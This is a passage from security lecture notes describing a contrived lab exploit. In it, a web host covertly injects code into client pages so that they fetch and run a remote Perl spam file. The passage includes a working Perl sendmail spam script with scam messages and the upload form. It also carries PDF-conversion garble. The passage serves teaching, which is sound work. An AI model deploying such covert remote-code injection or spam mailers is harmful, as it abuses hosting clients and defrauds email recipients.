- From the standpoint of the exploit described in this section, the basic goal of the web hosting service provider is to cause a spam file to be quietly downloaded from a third-party spam mailprovider whenever a client page is viewed. We will assume that the spam file consists of the email addresses and the content for each email address in the form of  $print()$  commands to an output stream that talks to the sendmail program running on the server.

• For the purpose of experimenting with the code that is shown later in this section, let's assume the following with regard to the various parties that have a role to play in this exploit:

| Web Hosting Service Provider: |                                               |
|-------------------------------|-----------------------------------------------|
| TP address:                   | 192.168.1.105                                 |
| NS :                          | Ubuntu 10.04                                  |
| Web Server:                   | Apache2 HTTPD server                          |
| MTA:                          | Sendmail                                      |
| Also available:               | Perl                                          |
| Innocent Client:              |                                               |
| IP address:                   | 192.168.1.103                                 |
| OS:                           | Mac OS X                                      |
| Web Browser:                  | Safari 3.2.1                                  |
| Email List Provider:          |                                               |
|                               | https://engineering.purdue.edu/kak/emailer_pl |

I am obviously assuming that you will be playing with this code at home on a 192.168.1.xxx network. For you to be able to get the same results that I do, you will of course have to replace the the IP addresses by the addresses that apply to your situation. The same goes for the source of the spam file.

Figure 1: This figure illustrates a contrived PHP exploit for spewing out spam. The provider of a web hosting service surreptitiously injects PHP code in the web pages uploaded by the clients. This injected code remains invisible to the  $\emph{clients.}$  (This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak)- As mentioned in the previous section, I'll assume that you have installed PHP through your Synaptic Package Manager, and that you have enabled PHP in the Apache web server as I described in Section 27.1. Again as mentioned in the previous section, you should also install the PHP7.0-CLI package for the Command Line Interface to PHP7.0. The CLI enables you to locate syntax errors in your PHP scripts by simply calling 'php  $-1$  yourscript.php'. The CLI executable php is installed in the /usr/bin/ directory.
- Shown below is a sample of a Perl executable spam file emailer pl that, as indicated earlier in this section, is meant to be downloaded from a third-party source. The spam file as shown below is meant to be executable by Perl. [Such a file could easily be put together from a list of email addresses, a list of content statements, a randomization routine for varying the imaginary 'From:' addresses in the email messages, and, possibly, a randomization routine for varying some part of the content in each email message.] The name of this spam file for our demonstration is emailer pl and it is sitting in the public-web directory of the services account at Purdue.  $\lceil_{\text{Normally, a}}\rceil$ call to open() in Perl associates a filehandle with a disk file. On the other hand, the call "open SENDMAIL, ''|/usr/sbin/sendmail -t -oi" associates a file handle with a pipe for continuous communication with a child process in which what comes after the "|" symbol is being executed. When you prefix or postfix the symbol "|" to the name of what could become a child process, you are creating a *piped open* See Chapter 2 of```
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: cutiepie\@yourfriend.com \n";
print SENDMAIL "To: avi_kak\@yahoo.com \n";
print SENDMAIL "Subject: I am so lonely, please call \n\n";
print SENDMAIL "\n\nYou may not believe this, but I know you already.";
print SENDMAIL "I promise you will not regret it if you call me at 123-456-789.\n";
print SENDMAIL "\n\nIf you call, I will send you my photo that you will drool over. Call soon.\n";
print SENDMAIL "\n\n";
close SENDMAIL;
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: goodbuddy\@someoutfit.net \n";
print SENDMAIL "To: kak\@purdue.edu \n";
print SENDMAIL "Subject: you just won a lottery \n\n";
print SENDMAIL "\n\nYes, you have won loads of money.\n\n";
print SENDMAIL "\n\nYou can now have fun the rest of your life.\n\n";
print SENDMAIL "\n\n Call immediately at 123-456-789 to claim your prize.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: hellokitty\@anotheroutfit.org \n";
print SENDMAIL "To: ack\@rvl2.ecn.purdue.edu \n";
print SENDMAIL "Subject: Be a Romeo \n\n";
print SENDMAIL "\n\nOur medication was extensively tested over 1000 males in Eastern Carbozia and,
print SENDMAIL " according to all, it produced amazing results.\n\n";
print SENDMAIL "\n\nNow you can please a woman like you have always wanted to.";
print SENDMAIL "\nCall immediately at 123-456-789 for a free-trial package.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;
.....
.....
```
• The web hosting service provider makes available the following upload page, called UploadYourWebPage.html, to his clients: [The HTML page shown below uses the <form>..</form> element to create a form in the browser window. Ordinarily, a form is meant to capture the data entered by a user in its various fields. However, we want to use the form for uploading a file. This is made possible by the element <input type="file" name="file" id="file" /> that you see below. This element causes the form to display the "Browse" button that the user can use to locate the file that he/she wants to upload```
<html><head><title>ACME WEB HOSTING SERVICE</title></head>
<body>
<center><font size="5">ACME WEB HOSTING SERVICE</font></center>
<pre>
</pre>
This is a facility that allows you to upload your web page
to our site. Subsequently, your web page will be hosted by
our site.
<p>
Here is how it works: Suppose the name of the file you upload
is <i>myfilename.html</i>, you can subsequently advertise your web
page as
\langlebr>
<br>
    
http://192.168.1.105/~kak/phpexploits/upload/<i>myfilename.html</i>
<pre>
</pre>
<form action="uploadfile.php" method="post" enctype="multipart/form-data">
<center>
<table border=1 width="600">
<tr><td align="center">
<label for="file">Filename for your web page:&nbsp;&nbsp;&nbsp;</label>
<input type="file" name="file" id="file" />
</td></tr>
<tr><td align="center">
<input type="submit" name="submit" value="Submit" />
</td></tr>
</table>
</center>
</form>
</body>
</html>
```
 The HTML code shown above creates a page for the client that looks like what is shown in Figure 2.| ◆ Applications Places System 200回回                                                                                                                                                                                                                                                                                               |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  | 64 F |                |  |          |  |  |                          |  | 44 Sat May 9, 4:44 PM |          |           |                  |   |              |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|--|----------------------------------------------------------------|--|-----------------------------|--|--|----------------------------------------------------|--|--------|--|--|--|------|----------------|--|----------|--|--|--------------------------|--|-----------------------|----------|-----------|------------------|---|--------------|--|
| O                                                                                                                                                                                                                                                                                                                                |     |  |                                                                |  |                             |  |  | ACME WEB HOSTING SERVICE - Mozilla Firefox         |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           | $=$ $\mathbf{a}$ |   | $\mathbf{z}$ |  |
| Edit View History Bookmarks Tools Help<br>Elle                                                                                                                                                                                                                                                                                   |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| $\mathcal{C}$<br>GI.                                                                                                                                                                                                                                                                                                             | mel |  | file:///home/kak/public-web/phpexploits/UploadYourWebPage.html |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  | $\overline{\phantom{a}}$ |  | <b>G</b> Google       |          |           |                  |   | Ō,           |  |
| Google                                                                                                                                                                                                                                                                                                                           |     |  | $\checkmark$                                                   |  | Search - - - -              |  |  | ● ● ● 俞 ☆ Bookmarks ▼ □ ▼ ヘAutoLink ▼ AutoFill ▼ 4 |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          | Sign in - |                  |   |              |  |
| 6 http:/orkiD 8 2 introductio 8 6 informatio 8 6 http:/i.html 8 N MySQL :: M 8 6 Netsurfer  8 2 PHP Direct 8                                                                                                                                                                                                                     |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       | ACME WEB |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  | ACME WEB HOSTING SERVICE                           |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| This is a facility that allows you to upload your web page to our site. Subsequently, your web page will be hosted by our site.<br>Here is how it works: Suppose the name of the file you upload is <i>myfilename.html</i> , you can subsequently advertise your web page as<br>http://192.168.1.102/~kak/upload/myfilename.html |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  | Filename for your web page: |  |  |                                                    |  |        |  |  |  |      |                |  | Browse   |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  | Submit |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| Done                                                                                                                                                                                                                                                                                                                             |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| 国<br>pixie /home/kak -                                                                                                                                                                                                                                                                                                           |     |  | ■ pixie /home/kak/pu ■ pixie /home/kak                         |  |                             |  |  |                                                    |  |        |  |  |  |      | ACME WEB HOSTI |  | @ [GIMP] |  |  |                          |  | $\blacksquare$        |          | ۰         |                  | E |              |  |

Figure 2: The web page shown above was created by the HTML file UploadYourWebPage.html. (This figure is from Lecture 27

of "Lecture Notes on Computer and Network Security" by Avi Kak)

